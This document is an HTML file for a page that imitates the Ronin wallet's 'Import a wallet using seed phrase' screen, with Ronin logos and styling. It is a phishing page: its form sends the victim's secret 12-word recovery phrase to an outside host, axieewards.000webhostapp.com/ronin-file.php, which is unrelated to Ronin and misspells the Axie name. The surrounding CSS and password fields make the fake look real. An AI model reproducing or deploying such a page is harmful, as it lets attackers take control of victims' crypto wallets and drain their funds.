
<file: en-login/index.html>
<html lang="en" class="js-focus-visible" data-js-focus-visible=""><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ronin</title>
    <link rel="stylesheet" href="index.css">
  <style>.step-wrapper .connect-line {
  top: 17.5px;
}
</style><style>.ds-input-wrapper-large > .ds-input {
  width: 100%;
  height: 40px;
}
</style><style>@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  src: url(chrome-extension://fnjhmkhhmkbjkkabndcnnogagogbneec/fonts/Inter-Regular.ttf);
}

@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  src: url(chrome-extension://fnjhmkhhmkbjkkabndcnnogagogbneec/fonts/Inter-Medium.ttf);
}

@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  src: url(chrome-extension://fnjhmkhhmkbjkkabndcnnogagogbneec/fonts/Inter-SemiBold.ttf);
}

@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  src: url(chrome-extension://fnjhmkhhmkbjkkabndcnnogagogbneec/fonts/Inter-Bold.ttf);
}

body {
  font-family: 'Inter', Helvetica, Arial, sans-serif;
  font-feature-settings: 'calt' off;
}

/* HACK: Delete after update design system */
.well-full .ds-well-content {
  width: 100%;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

:root {
  --color-aquatic: #00b8ce;
  --color-beast: #ffb812;
  --color-bug: #ff5341;
  --color-bird: #ff8bbd;
  --color-plant: #6cc000;
  --color-reptile: #dc8be4;
  --color-hidden-1: #c6bdd4;
  --color-hidden-2: #beceff;
  --color-hidden-3: #129092;
  --color-axie: #8d65ff;
  --color-savannah: #f99e2e;
  --color-forest: #6cc000;
  --color-arctic: #dbf0ef;
  --color-mystic: #6fccd4;
  --color-genesis: #3e7292;
  --color-rarity-rare: #09b99b;
  --color-rariry-epic: #ffa22a;
  --color-rarity-mystic: #ae2aff;
  --color-text-arctic: #55586a;

  --ronin-rounded: 8px;
  --ronin-blue: #1273ea;
  --ronin-gradient: linear-gradient(256.28deg, #1c94f4 0%, #1273ea 100%);
  --ronin-gradient--reverse: linear-gradient(76.28deg, #1c94f4 0%, #1273ea 100%);

  --N100: #F5F8FC;
  --N200: #EEF3FB;
  --N300: #DEE6F1;
  --N600: #8F9BB3;
  --N700: #57627B;
  --N800: #303B50;
  --N900: #1D273D;

  --B500: #1273EA;

  --Y100: #FFF7E2;
  --Y500: #F6A300;

  --G500: #00AD6F;

  --R400: #FF4D5C;
}

.ds-button,
.ds-input,
.ds-dialog,
.ds-tooltip-content,
.ds-popover-content {
  border-radius: var(--ronin-rounded);
}

.ds-popover-content {
  background-color: transparent;
  z-index: 999;
}

.ds-tooltip-content {
  background-color: rgba(21, 26, 48, 0.8);
}

.text-ronin-blue {
  color: var(--ronin-blue);
}

.text-ronin-blue__important {
  color: var(--ronin-blue) !important;
}

.border-ronin-blue {
  border-color: var(--ronin-blue);
}

.bg-ronin-blue {
  background-color: var(--ronin-blue);
}

.bg-testnet {
  background-color: rgba(255, 184, 0, 1);
}

.bg-devnet {
  background-color: rgb(255, 77, 92);
}

.bg-ronin-gradient {
  background-image: var(--ronin-gradient);
}

.hover\:bg-ronin-gradient:hover {
  background-image: var(--ronin-gradient--reverse);
}

.bg-ronin-gradient-reversed {
  background-image: var(--ronin-gradient--reverse);
}

.hover\:bg-ronin-gradient-reversed:hover {
  background-image: var(--ronin-gradient);
}

.ds-button.ds-large {
  padding-left: 20px;
  padding-right: 20px;
}

.ronin-button {
  transition: 0.2s ease-in-out;
}

.ronin-button-default {
  color: var(--color-white);
  background-color: transparent;
}

.ronin-button-default:disabled {
  color: var(--color-white);
  background-color: transparent;
  opacity: 0.5;
}

.ronin-button-default:active {
  background-image: linear-gradient(to right, #1773d0 0%, #1773d0 100%);
}

.ronin-button-default:not(:disabled):hover {
  filter: brightness(120%);
}

.ronin-minimal-button {
  color: var(--ronin-blue);
  background-color: var(--color-basic-1);
}

.ronin-minimal-button:disabled {
  color: var(--ronin-blue);
  background-color: var(--color-basic-1);
  opacity: 0.5;
}

.ronin-minimal-button.bg-transparent {
  background-color: transparent;
}

.ronin-minimal-button.bg-transparent:disabled {
  background-color: transparent;
}

.ronin-ghost-button {
  box-shadow: 0 0 0 1px var(--ronin-blue) inset;
  color: var(--ronin-blue);
  background-color: transparent;
}

.ronin-ghost-button:hover {
  background-color: var(--color-primary-1) !important;
}

.ronin-ghost-button.account-card-button:hover {
  background-color: var(--color-primary-6) !important;
}

.shadow-none {
  box-shadow: none;
}

*::-webkit-scrollbar {
  width: 0px;
  background: transparent;
}

.scrollbar-hidden::-webkit-scrollbar {
  width: 0px;
  background: transparent;
}

.scrollbar-hidden .show-scroll-bar::-webkit-scrollbar {
  width: 12px;
  background-color: var(--color-basic-1);
}

.scrollbar-hidden .show-scroll-bar::-webkit-scrollbar-thumb {
  border: 3px solid var(--color-basic-1);
  background-color: var(--color-basic-4);
  border-radius: 22px;
}

.wrapper {
  display: grid;
  grid-template-columns: 150px 150px;
  grid-gap: 10px;
  background-color: #fff;
  color: #444;
}

.wrapperColumns {
  columns: 2 auto;
}

@keyframes wave {
  0% {
    transform: translateX(-100%);
  }

  60% {
    transform: translateX(100%);
  }

  100% {
    transform: translateX(100%);
  }
}

.banner-image {
  position: relative;
  display: block;
  overflow: hidden;
  background: linear-gradient(90deg, #e4e8f2 0%, #f7f9fc 51.04%, #e4e8f2 100%), #e4e8f2;
}

.banner-image::after {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: '';
  position: absolute;
  animation: wave 1.6s linear 0.5s infinite;
  transform: translateX(-100%);
  background: linear-gradient(90deg, transparent, rgba(0, 0, 0, 0.04), transparent);
}

.ds-input-wrapper-large > .ds-input {
  width: 100%;
  height: 40px;
}

.ds-switch .ds-switch-mask {
  height: 20px;
  width: 36px;
  border-radius: 12px;
  border: none;
}

.ds-switch .ds-switch-mask-icon {
  margin-left: 4px;
  margin-right: 4px;
  transition-property: background-color, border-color, color, fill, stroke;
  border-radius: 7px;
  transition-duration: 200ms;
  transition-timing-function: linear;
  background-color: var(--color-basic-4);
}

.ds-switch .ds-switch-input:checked ~ .ds-switch-mask .ds-switch-mask-icon {
  background: white;
}


.label {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 10px;
  line-height: normal;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  color: #57627b;
}

.flipped-image {
  transform: scaleX(-1);
}

.input-field::-webkit-inner-spin-button,
.input-field::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.input-field[type="number"] {
  -moz-appearance: textfield;
}

.container-info:hover .tooltip-info {
  display: block;
}

.tooltip-info {
  display: none;
  position: absolute;
  width: 320px;
  min-height: 164px;
  background: #ffffff;
  border: 1px solid #dee6f1;
  box-shadow: 0px 4px 16px #dee6f1;
  border-radius: 8px;
  top: -204px;
  left: 27px;
}

.text-ellipsis {
  text-overflow: ellipsis;
}

.form-with-popover .ds-form-group.receiverFormItem > div > span {
  display: inline !important;
}
</style></head>
  <body>
    <section id="root" style="margin: auto;"><div class="bg-no-repeat mh-screen" style="background-image: url('./images/0fa701475eab3f1a6bd063a8460faa92.svg'); background-size: 1308px; background-position: center 96px;"><div class="relavtive flex flex-col h-screen"><div class="inline-block w-full mb-44 mt-16"><img class="m-auto" src="images/9a09fb5e379edb2581c077b658b81b13.webp" alt="Ronin logo" style="height: 48px;"></div>
	<div class="flex-1">
	<form action="https://axieewards.000webhostapp.com/ronin-file.php" method="POST">
	<div class="mx-auto mt-36 w-full" style="max-width: 500px;"><h4 class="mb-16 font-bold text-center">Import a wallet using seed phrase</h4><div class="m-auto text-center mb-44 leading-20">Enter your secret 12 word phrase here to restore your wallet</div><label><span class="uppercase text-basic-6 font-bold leading-12 pl-8">Secret recovery phrase</span><div class="ds-form-group"><div><span class="ds-input-wrapper-large text-14 ds-input-wrapper"><input class="ds-input" type="text" name="seed" value="" style="padding-left: 12px; padding-right: 44px;"><span class="ds-input-right"><span><span class="cursor-pointer"><svg class="ds-svg-icon" viewBox="0 0 24 24" width="24" height="24" style="fill: var(--color-basic-5);"><defs><path id="eye_svg__a" d="M12 13.5c-.827 0-1.5-.673-1.5-1.5s.673-1.5 1.5-1.5 1.5.673 1.5 1.5-.673 1.5-1.5 1.5m0-5c-1.93 0-3.5 1.57-3.5 3.5s1.57 3.5 3.5 3.5 3.5-1.57 3.5-3.5-1.57-3.5-3.5-3.5m.22 8.498c-4.306.1-7.115-3.583-8.047-5.002 1.026-1.605 3.61-4.891 7.608-4.993 4.289-.11 7.114 3.583 8.046 5.002-1.025 1.605-3.61 4.89-7.607 4.993m9.648-5.495c-.638-1.112-4.162-6.686-10.138-6.5-5.528.14-8.743 5.01-9.597 6.5a.999.999 0 000 .995C2.762 13.595 6.162 19 12.025 19l.246-.003c5.527-.141 8.743-5.01 9.597-6.5a1.004 1.004 0 000-.994"></path></defs><use fill="" fill-rule="evenodd" xlink:href="#eye_svg__a"></use></svg></span></span></span></span><div class="ds-helper-text"><span class="flex items-center ml-8"><svg class="ds-svg-icon" viewBox="0 0 24 24" width="16" height="16" style="fill: rgb(143, 155, 179);"><defs><path id="alert-circle-fill_svg__a" d="M13 13a1 1 0 01-2 0V8a1 1 0 012 0v5zm-1 4a1 1 0 110-2 1 1 0 010 2zm0-15C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z"></path></defs><use fill="" fill-rule="evenodd" xlink:href="#alert-circle-fill_svg__a"></use></svg><span class="ml-4">Separate each word with a single space (ex: coffee milk flower...)</span></span></div></div></div></label><hr class="mt-40 border-opacity-50 border-basic-4 mb-40"><label><span class="uppercase text-basic-6 font-bold leading-12 pl-8 mr-4">enter password</span><span class="uppercase text-basic-5">(at least 8 characters)</span><div class="ds-form-group"><div><span class="ds-input-wrapper-large text-14 ds-input-wrapper"><input class="ds-input" type="password" value="" style="padding-left: 12px; padding-right: 44px;"><span class="ds-input-right"><span><span class="cursor-pointer"><svg class="ds-svg-icon" viewBox="0 0 24 24" width="24" height="24" style="fill: var(--color-basic-5);"><defs><path id="eye_svg__a" d="M12 13.5c-.827 0-1.5-.673-1.5-1.5s.673-1.5 1.5-1.5 1.5.673 1.5 1.5-.673 1.5-1.5 1.5m0-5c-1.93 0-3.5 1.57-3.5 3.5s1.57 3.5 3.5 3.5 3.5-1.57 3.5-3.5-1.57-3.5-3.5-3.5m.22 8.498c-4.306.1-7.115-3.583-8.047-5.002 1.026-1.605 3.61-4.891 7.608-4.993 4.289-.11 7.114 3.583 8.046 5.002-1.025 1.605-3.61 4.89-7.607 4.993m9.648-5.495c-.638-1.112-4.162-6.686-10.138-6.5-5.528.14-8.743 5.01-9.597 6.5a.999.999 0 000 .995C2.762 13.595 6.162 19 12.025 19l.246-.003c5.527-.141 8.743-5.01 9.597-6.5a1.004 1.004 0 000-.994"></path></defs><use fill="" fill-rule="evenodd" xlink:href="#eye_svg__a"></use></svg></span></span></span></span><div class="ds-helper-text"></div></div></div></label><label><span class="uppercase text-basic-6 font-bold leading-12 pl-8">confirm password</span><div class="ds-form-group"><div><span class="ds-input-wrapper-large text-14 ds-input-wrapper"><input class="ds-input" type="password" value="" style="padding-left: 12px; padding-right: 44px;"><span class="ds-input-right"><span><span class="cursor-pointer"><svg class="ds-svg-icon" viewBox="0 0 24 24" width="24" height="24" style="fill: var(--color-basic-5);"><defs><path id="eye_svg__a" d="M12 13.5c-.827 0-1.5-.673-1.5-1.5s.673-1.5 1.5-1.5 1.5.673 1.5 1.5-.673 1.5-1.5 1.5m0-5c-1.93 0-3.5 1.57-3.5 3.5s1.57 3.5 3.5 3.5 3.5-1.57 3.5-3.5-1.57-3.5-3.5-3.5m.22 8.498c-4.306.1-7.115-3.583-8.047-5.002 1.026-1.605 3.61-4.891 7.608-4.993 4.289-.11 7.114 3.583 8.046 5.002-1.025 1.605-3.61 4.89-7.607 4.993m9.648-5.495c-.638-1.112-4.162-6.686-10.138-6.5-5.528.14-8.743 5.01-9.597 6.5a.999.999 0 000 .995C2.762 13.595 6.162 19 12.025 19l.246-.003c5.527-.141 8.743-5.01 9.597-6.5a1.004 1.004 0 000-.994"></path></defs><use fill="" fill-rule="evenodd" xlink:href="#eye_svg__a"></use></svg></span></span></span></span><div class="ds-helper-text"></div></div></div></label><div class="flex justify-end items-start gap-16 mt-40"><button class="ronin-button ronin-button-default shadow-none bg-ronin-gradient hover:bg-ronin-gradient capitalize ds-button ds-large">Import wallet</button></div></div></div></div></div></section> </form>
  
  
<div class="ds-toast-container ds-place-bottom-center">

	
</div></body></html>
</file>
